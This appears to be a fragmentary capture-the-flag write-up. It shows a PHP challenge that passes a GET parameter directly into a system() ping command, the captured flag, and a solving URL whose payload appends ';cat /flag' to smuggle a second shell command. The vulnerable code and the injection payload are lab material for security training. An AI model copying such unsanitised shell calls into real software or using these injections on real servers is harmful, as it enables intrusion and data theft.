 <?php
highlight_file(__FILE__);
error_reporting(0);
$_ping = $_GET['Ping_ip.exe'];
if(isset($_ping)){
system("ping -c 3 ".$_ping);
}else{
$data = base64_encode(file_get_contents("error.png"));
echo "<img src='data:image/png;base64,$data'/>";
}
NSSCTF{4c2af85d-8ff5-406c-bf89-390356a868b6}
查看器 控制台 网络 调试器 样式编辑器 性能 内
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node6.anna.nssctf.cn:28940/?Ping[ip.exe=127.0.0.1;cat /flag